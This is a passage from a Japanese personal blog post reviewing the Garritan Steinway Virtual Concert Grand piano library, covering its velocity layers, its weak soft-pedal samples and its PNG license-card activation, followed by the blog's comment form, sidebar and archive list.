<font color="#aaccff">・ベロシティレンジ</font><br />
　ナチュラル。実際は7〜8レイヤー程度だと思いますが、繋ぎがスムーズです。マシンガン的に連打且つクレシェンドするとバレますが、普通の使い方には問題なさそう。<br />
　ただし、<font color="#ff8888">不満(不明？)な点</font>もありました。<br />
　このSVCG、<font color="#ff8800">ソフトペダルを踏んだ際の音色も収録</font>されていてCCで制御できるのですが、<font color="#ff8888">踏んでいない時と踏んだ時の差がよくわからない(苦笑)</font><br />
　つまり、あのくすんだ音色が出ないのです。<font color="#ffcc00">「ソフトペダル用のサンプルがインストールされていないせいで、通常のサンプルが再生されてしまっているのでは？」</font>と思うほど。まあ、多少の変化は確認できるのでそれはないと思いますが、これならフィルター使った方がリアルな音がつくれそうです(苦笑)<br />
　なお、各パースペクティブには4種類のロード方法が用意されているので、ソフトペダルサンプルのロードをスキップすれば読み込み時間を更に短縮できますね。<br />
　でもまあ、これまで使用していた音源よりは全然良い印象です。今後はSVCGを使います。って、振り返ればバイオリンもチェロもGarritanだなあw<br />
<img src="https://h0t1.net/2008/1031B.jpg" width=160 height=100 align="right">　ところで、面白かったのは<font color="#ffaacc">アクティベーション方法</font>。Garritanのサイトで登録を済ますとライセンスカード(単なるPNG画像w)が発行されるのですが、それをインターフェイス上にドラドロすることにより認証。<br />
　PNGのヘッダ領域に、シリアル番号等の情報を埋め込んであるのか？　いずれにしても、斬新なアクティベーションを体験しました(笑)<br />

						<p class="entryState">
							10/31/2008 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/library">library</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1563" data-text="「Steinway Virtual Concert Grand」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1563#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1563' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-17 00:38:00" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1563/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1562" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1564" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1725" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="地震" title="地震" />								</div>
								<span class="related-post-title">地震</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/735" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="91" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0526.gif" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Mailで色分け</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/35" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="オンエア情報" title="オンエア情報" />								</div>
								<span class="related-post-title">オンエア情報</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/274" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="凡ミスが多発" title="凡ミスが多発" />								</div>
								<span class="related-post-title">凡ミスが多発</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/86" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="SN works" title="SN works" />								</div>
								<span class="related-post-title">SN works</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
